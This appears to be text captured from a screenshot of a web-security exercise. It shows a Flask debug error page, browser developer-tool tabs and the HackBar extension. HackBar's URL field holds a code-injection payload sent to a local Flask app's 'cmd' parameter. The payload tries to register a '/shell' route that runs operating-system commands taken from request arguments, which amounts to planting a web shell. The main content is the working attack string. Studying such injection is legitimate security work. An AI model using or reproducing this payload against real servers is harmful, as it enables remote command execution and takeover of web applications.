 AssertionError
AssertionError: The setup method 'add_url_rule' can no longer be called on the application. It has already handled its first request, any changes will not be applied
consistently.
Make sure all imports, decorators, functions, etc. needed to set up the application are done before running it.
Traceback (most recent call last)
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:5000/e?cmd=app.add_url_rule(%27/shell%27,%20%27shell%27,
%20lambda%20%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(
%27cmd%27,%20%20%27whoami%27)).read())